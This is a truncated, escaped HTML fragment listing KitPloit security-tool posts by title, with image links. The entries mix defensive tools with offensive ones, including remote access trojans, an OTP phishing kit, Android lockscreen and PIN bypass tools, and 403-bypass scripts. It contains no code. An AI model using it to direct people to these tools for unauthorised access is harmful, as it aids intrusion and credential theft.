data-original-height=\"1406\" data-original-width=\"1168\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiEZi9xf0kX4M34jg2I8IqDDdg2rlacfmhBwdUdGn8j8MEy74E-VDwCdpxZL3mI70YbvCS0B5EqVl1l9A8H4Uv3jW-1Z96wOAXyyJJS6INoGXkHdWnfddDJbbz9N7OF0L7mZgiYDz6-dMvCLEl-hZnEukJXcWyBheWTmSOUCdTt3kc7fJvF8aU-aKPMYw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/murmurhash-tool-to-calculate-murmurhash.html\" target=\"_blank\"\u003EMurMurHash - Tool To Calculate A MurmurHash Value Of A Favicon To Hunt Phishing Websites On The Shodan Platform\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMxWNlCfEvXJPahpZnGFIuSHBfKw3wG6hMhYNrPC0jzJhS9pBjcKSPq93Oj1Iwur6PepgJUrvlhqzx1qju_3jeCfKLn-wvWh4cdU3y1kPl1DWdzgyMyJYIXR7bI53gTFXLQyexaZg_68oMgEG8myG0RDq8l3yct4w-IWJmAMC4Uic1oS2C2kaNWsrTYA=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1241\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMxWNlCfEvXJPahpZnGFIuSHBfKw3wG6hMhYNrPC0jzJhS9pBjcKSPq93Oj1Iwur6PepgJUrvlhqzx1qju_3jeCfKLn-wvWh4cdU3y1kPl1DWdzgyMyJYIXR7bI53gTFXLQyexaZg_68oMgEG8myG0RDq8l3yct4w-IWJmAMC4Uic1oS2C2kaNWsrTYA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/cilocks-android-lockscreen-bypass.html\" target=\"_blank\"\u003ECiLocks - Android LockScreen Bypass\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlKDePT7QrdidJi75I-s6fhYkKz2K8gmZ3e_TAZZ7eK2RjTOADY61UdtZklyx4NvWBroW0lM4HXv3_Z0o5EyLwicq-6gBgJBJBgCSlOJxAfFLR4_76BHrowxMK_lTVTglh1gbop9UDg8-CHQhO2OExMHCdSE641WCo7sQq4sOtvRwtIBYdTWu7CXxi1g=s650\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"513\" data-original-width=\"650\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlKDePT7QrdidJi75I-s6fhYkKz2K8gmZ3e_TAZZ7eK2RjTOADY61UdtZklyx4NvWBroW0lM4HXv3_Z0o5EyLwicq-6gBgJBJBgCSlOJxAfFLR4_76BHrowxMK_lTVTglh1gbop9UDg8-CHQhO2OExMHCdSE641WCo7sQq4sOtvRwtIBYdTWu7CXxi1g=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/viper-intranet-pentesting-tool-with.html\" target=\"_blank\"\u003EViper - Intranet Pentesting Tool With Webui\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg6o36ba5VB74-26eLi9-w_QElh0ck1DOsdciojRPnB07GbjNqYL0UxjjSjPi4-r9w7Z1KggnzxtdKlVJI_KIYgnf_orN48nNA4S2QflQ49pd8c9hTszDOnPNWYCOWSnMWHU7F-qcjlNWAXxyaQs1LXng91YKaFx8rNi967dNEkzLXZ-aGz1KTc5LKLmA=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1132\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg6o36ba5VB74-26eLi9-w_QElh0ck1DOsdciojRPnB07GbjNqYL0UxjjSjPi4-r9w7Z1KggnzxtdKlVJI_KIYgnf_orN48nNA4S2QflQ49pd8c9hTszDOnPNWYCOWSnMWHU7F-qcjlNWAXxyaQs1LXng91YKaFx8rNi967dNEkzLXZ-aGz1KTc5LKLmA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/12\/forbidden-bypass-4xx-http-response.html\" target=\"_blank\"\u003EForbidden - Bypass 4Xx HTTP Response Status Codes\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEijpTNoXpjab2V9MC7eWUhmbQnLV8tvcA7sea6mlguq3Ecwc32Emxf7RqklIRgFDC6aecEL_8LGn_baGCFfNm2WCJ1N6br8LrJYeZAxAe5qMyVm7hSJwCjf8TXpuBnimAviWjLjiVLidaoKQbv3_B5k8R6wrWRLG8K2DLlk0rbsviHdFOyLGntOrPeVJg=s640\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"376\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEijpTNoXpjab2V9MC7eWUhmbQnLV8tvcA7sea6mlguq3Ecwc32Emxf7RqklIRgFDC6aecEL_8LGn_baGCFfNm2WCJ1N6br8LrJYeZAxAe5qMyVm7hSJwCjf8TXpuBnimAviWjLjiVLidaoKQbv3_B5k8R6wrWRLG8K2DLlk0rbsviHdFOyLGntOrPeVJg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/azurehunter-cloud-forensics-powershell.html\" target=\"_blank\"\u003EAzureHunter - A Cloud Forensics Powershell Module To Run Threat Hunting Playbooks On Data From Azure And O365\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBTOwTX5fmPrhfdfuQu0B7zqkafXmCCvSC0xU3kXIHgA6EfgA_nVtV2BbonIeLQWg2NDc59vwPGh3TMJg-6YXZTImWVAO03TIH3QV8sl9lrg7LZW0xsdPVQYmooYkQrCriRfHL7HkMNRm-7P2rSp6nwCV64ipmI0M6i0DKvrS-v7dn4mqe-rVjx4vUoA=s1109\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"616\" data-original-width=\"1109\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBTOwTX5fmPrhfdfuQu0B7zqkafXmCCvSC0xU3kXIHgA6EfgA_nVtV2BbonIeLQWg2NDc59vwPGh3TMJg-6YXZTImWVAO03TIH3QV8sl9lrg7LZW0xsdPVQYmooYkQrCriRfHL7HkMNRm-7P2rSp6nwCV64ipmI0M6i0DKvrS-v7dn4mqe-rVjx4vUoA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/403bypasser-automates-techniques-used.html\" target=\"_blank\"\u003E403Bypasser - Automates The Techniques Used To Circumvent Access Control Restrictions On Target Pages\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT014in2ADKOj3XlHRWnUKwZcXT3z2IodVuFw1jzbRqTuRNTAsz9JLC052LvVq0M6PSPiBOiXJZzosye9gexPAYOCaJftoOGtWVCNa3P4FpcdfTFvO1uabiykWtgh6q2zd9wKi8v6ce9paXn5NikX63w795ok6DldneKifmc5SccRY06K_mKpcx3NVYA=s758\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"505\" data-original-width=\"758\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT014in2ADKOj3XlHRWnUKwZcXT3z2IodVuFw1jzbRqTuRNTAsz9JLC052LvVq0M6PSPiBOiXJZzosye9gexPAYOCaJftoOGtWVCNa3P4FpcdfTFvO1uabiykWtgh6q2zd9wKi8v6ce9paXn5NikX63w795ok6DldneKifmc5SccRY06K_mKpcx3NVYA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/smuggler-http-request-smuggling-desync.html\" target=\"_blank\"\u003ESmuggler - An HTTP Request Smuggling \/ Desync Testing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg76SrvyXeeqAgubs3kCkNWUPtzUX1Xq4eQ2O_XyzOmETwKpGRM3gLIfcbLSZyqrGsihuVIkuAghoshNC4RixbrW3VI8hMTCrneL3taDeSmuGauT5f7giX_-G84mO1WKdMqkpVhQUIXEK-SGjJULfMHpwp5IaV2TMGuYcyG339OSmpr1Uh6RSejzr78gQ=s794\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"602\" data-original-width=\"794\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg76SrvyXeeqAgubs3kCkNWUPtzUX1Xq4eQ2O_XyzOmETwKpGRM3gLIfcbLSZyqrGsihuVIkuAghoshNC4RixbrW3VI8hMTCrneL3taDeSmuGauT5f7giX_-G84mO1WKdMqkpVhQUIXEK-SGjJULfMHpwp5IaV2TMGuYcyG339OSmpr1Uh6RSejzr78gQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/nginxpwner-tool-to-look-for-common.html\" target=\"_blank\"\u003ENginxpwner - Tool to look for common Nginx misconfigurations and vulnerabilities\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0sUkfqezX2iSn1c5vU74_CXhwSktSxgBPyeV1xs8B-m9z8rVSomlUbGe2QPqPTojhPV01Bsm-jjmIMUi70rYJcgPpgZsQIO-nle86_eGtJ7Aq54GvRdHBlxuQZ-bWmz7DYvAkeH8lEUc9jcUjYEBS2zu4PgpY8v8VV9XHAHLiWAPW_5HZmIPy2k5WKg=s1029\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"352\" data-original-width=\"1029\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0sUkfqezX2iSn1c5vU74_CXhwSktSxgBPyeV1xs8B-m9z8rVSomlUbGe2QPqPTojhPV01Bsm-jjmIMUi70rYJcgPpgZsQIO-nle86_eGtJ7Aq54GvRdHBlxuQZ-bWmz7DYvAkeH8lEUc9jcUjYEBS2zu4PgpY8v8VV9XHAHLiWAPW_5HZmIPy2k5WKg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/sharpml-machine-learning-network-share.html\" target=\"_blank\"\u003ESharpML - Machine Learning Network Share Password Hunting Toolkit\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQcrrr-X2ISrQs6IhbPDoZqOjDXaip2s7cXUknflUkCwg9rjjeOEvP-DPGkOjDrQU-KKMffd_6RQtCd0wxjvz4N01nYtChv5GAvC0nAu54tbfEVgSQoabV5JDhhIUNqJaDE4nThyPdhVwdZVcEXARMMYTykAl8GY9dGEbhYmfJgMkGAhw0rcj5Uz3dOw=s1073\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"670\" data-original-width=\"1073\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQcrrr-X2ISrQs6IhbPDoZqOjDXaip2s7cXUknflUkCwg9rjjeOEvP-DPGkOjDrQU-KKMffd_6RQtCd0wxjvz4N01nYtChv5GAvC0nAu54tbfEVgSQoabV5JDhhIUNqJaDE4nThyPdhVwdZVcEXARMMYTykAl8GY9dGEbhYmfJgMkGAhw0rcj5Uz3dOw=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/petereport-open-source-application.html\" target=\"_blank\"\u003EPeTeReport - An Open-Source Application Vulnerability Reporting Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjK067qpx9dllm2cqkw27KriApSPVvCiQMpSaKoAYYs-S_eIQYLEqYUVW_eIYISk6fT_TW0JwQBmfVxcoPHWSEnwwyzWrsDAPLutnUO9uoWxr3UHDCP7-kaRxID0cqswk20y7txyUUWKdY9lDUabppl_Y5LteEPY5Q6GZdD3b-RR6slEYj1sre_CDQoNQ=s2595\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1212\" data-original-width=\"2595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjK067qpx9dllm2cqkw27KriApSPVvCiQMpSaKoAYYs-S_eIQYLEqYUVW_eIYISk6fT_TW0JwQBmfVxcoPHWSEnwwyzWrsDAPLutnUO9uoWxr3UHDCP7-kaRxID0cqswk20y7txyUUWKdY9lDUabppl_Y5LteEPY5Q6GZdD3b-RR6slEYj1sre_CDQoNQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/byp4xx-simple-bash-script-to-bypass-403.html\" target=\"_blank\"\u003EByp4Xx - Simple Bash Script To Bypass \"403 Forbidden\" Messages With Well-Known Methods Discussed In #Bugbountytips\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE3XfCkho-GPgGYOmIj4gE-Vk4usZLM4jsQQROuJt81P3KQSNRB6swqjd45OKnHRfy0pqpfSNjp5PY5IeW_KwHxTZ13UwaFrJE7SY9gRD60efK5UAH1W7yL5QV71svFHe8VHMtaTUNoryA50bnZxkMFhu11t4l9nJH_0ai9l5Oj1JvX_HRmgRcfjxqrg=s760\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"380\" data-original-width=\"760\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE3XfCkho-GPgGYOmIj4gE-Vk4usZLM4jsQQROuJt81P3KQSNRB6swqjd45OKnHRfy0pqpfSNjp5PY5IeW_KwHxTZ13UwaFrJE7SY9gRD60efK5UAH1W7yL5QV71svFHe8VHMtaTUNoryA50bnZxkMFhu11t4l9nJH_0ai9l5Oj1JvX_HRmgRcfjxqrg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/sillyrat-cross-platform-multifunctional.html\" target=\"_blank\"\u003ESillyRAT - A Cross Platform Multifunctional (Windows\/Linux\/Mac) RAT\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMTvtA6nqYpDWcSK9WbUQFQQp6IO296YB4Zfc0lMhUPNQX-TqT57E_SmhTLAIrVuBc1J_5HLYBI_QuAr7tSvumDzxIeyro_2TmjZRiA4o32vxE61rcXEuKEgZeMRTsob1eG6N9TaNSZJJItgLF4qsxTXBvpmJq4W1yfClZRXYsLLiPFsyE4omDKawXvA=s1882\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"926\" data-original-width=\"1882\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMTvtA6nqYpDWcSK9WbUQFQQp6IO296YB4Zfc0lMhUPNQX-TqT57E_SmhTLAIrVuBc1J_5HLYBI_QuAr7tSvumDzxIeyro_2TmjZRiA4o32vxE61rcXEuKEgZeMRTsob1eG6N9TaNSZJJItgLF4qsxTXBvpmJq4W1yfClZRXYsLLiPFsyE4omDKawXvA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/qu1cksc0pe-all-in-one-static-malware.html\" target=\"_blank\"\u003EQu1cksc0pe - All-in-One Static Malware Analysis Tool\n\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXMcibvLr1hmsXVzSos-VN7chDu7q91DhpsQc9FUiiOej4oPiwO-SzoF3_3_FzHxlsCe2FAQszWAwkS3_vWxsW4JTkMWE1X5TOGlvER8TAa19VqhV7tsiT7Ju90lcTc8CdMnGM_700_v-N0BKt4ZCBAhEXqarH2kx4jyEAI7CwGhl_edCH9HHpqReJnQ=s1028\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"558\" data-original-width=\"1028\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXMcibvLr1hmsXVzSos-VN7chDu7q91DhpsQc9FUiiOej4oPiwO-SzoF3_3_FzHxlsCe2FAQszWAwkS3_vWxsW4JTkMWE1X5TOGlvER8TAa19VqhV7tsiT7Ju90lcTc8CdMnGM_700_v-N0BKt4ZCBAhEXqarH2kx4jyEAI7CwGhl_edCH9HHpqReJnQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/android-pin-bruteforce-unlock-android.html\" target=\"_blank\"\u003EAndroid-PIN-Bruteforce - Unlock An Android Phone (Or Device) By Bruteforcing The Lockscreen PIN\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlr5C9puqCUbbPaTIHfKkXJlq2y5V4njJPE1uZzvurHL5kKxM4qboFErXpKmH0eG6ujEqE9ZHRlYRN3XYm_Tx1NIqz8M02cNMfF8agNE0PpmMrRERwtx819QyHAk7np_l889vS_r0KwLh4kmKt1bSwyFyTsSzpWiBerPptMIk6FykuIQPvlEPbN5UHSg=s989\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"684\" data-original-width=\"989\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlr5C9puqCUbbPaTIHfKkXJlq2y5V4njJPE1uZzvurHL5kKxM4qboFErXpKmH0eG6ujEqE9ZHRlYRN3XYm_Tx1NIqz8M02cNMfF8agNE0PpmMrRERwtx819QyHAk7np_l889vS_r0KwLh4kmKt1bSwyFyTsSzpWiBerPptMIk6FykuIQPvlEPbN5UHSg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/arbitrium-rat-cross-platform-fully.html\" target=\"_blank\"\u003EArbitrium-RAT - A Cross-Platform, Fully Undetectable Remote Access Trojan, To Control Android, Windows And Linuxt\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiq1NtF8-ot3rHLJ8HW9F2JG6PaX4ebre2ILzofKFnm0LGs1IOwps3YqAMqbjASv8ijc1AEMn8agVZGruBO-I6YWOIELNj2-nNSEcdUTTQzxP2Ja3k2JHylvg58KpG2xTOs135TrdBgavqUoC6xXgo-fXhBlWJaECfHn6s48e8-biAzd4Ygzi0_w-DSow=s1280\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiq1NtF8-ot3rHLJ8HW9F2JG6PaX4ebre2ILzofKFnm0LGs1IOwps3YqAMqbjASv8ijc1AEMn8agVZGruBO-I6YWOIELNj2-nNSEcdUTTQzxP2Ja3k2JHylvg58KpG2xTOs135TrdBgavqUoC6xXgo-fXhBlWJaECfHn6s48e8-biAzd4Ygzi0_w-DSow=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/10\/advphishing-this-is-advance-phishing.html\" target=\"_blank\"\u003EAdvPhishing - This Is Advance Phishing Tool! OTP PHISHING\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguYy5w7e9IztLQOa5H8V53QWYsLEWQCr4SlPQ3OC6DWJOJm_RQiHOaWKa2ksPMtyYkC8V73F2e-vBQ7THi3RHi515Nzv_yD3Z9iE6hCaN6f9UzFYwV_VOfyuVkMVvBJNmWBtaq84FL0QAlNYfjjNLsaCdnCJnG5JYohiu1oSybX7ffqye-ek2b-cONYg=s641\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"564\" data-original-width=\"641\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguYy5w7e9IztLQOa5H8V53QWYsLEWQCr4SlPQ3OC6DWJOJm_RQiHOaWKa2ksPMtyYkC8V73F2e-vBQ7THi3RHi515Nzv_yD3Z9iE6hCaN6f9UzFYwV_VOfyuVkMVvBJNmWBtaq84FL0QAlNYfjjNLsaCdnCJnG5JYohiu1oSybX7ffqye-ek2b-cONYg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/mosint-osint-tool-for-emails.html\" target=\"_blank\"\u003EMOSINT - OSINT Tool For Emails\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipACMFyuSokogC0vEde5AidqACfvEJocUj7rm9XrCrNUk5jXJ7KmOyuoGagLE3nIb7QIER3J4yxewPEq0M1uuwu8_R8FG-FwLe4wAcdnaMd3-XjSbSW4tWbKqiZXhHEkECYe1GlMF42E0MLyQFG_9VKXgdwJFabamWidabept2uAhyh-uBr-B66wLVWw=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" 